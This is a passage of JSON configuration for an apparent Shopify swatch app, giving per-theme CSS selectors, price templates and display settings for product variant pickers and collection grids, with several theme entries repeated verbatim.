.swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, 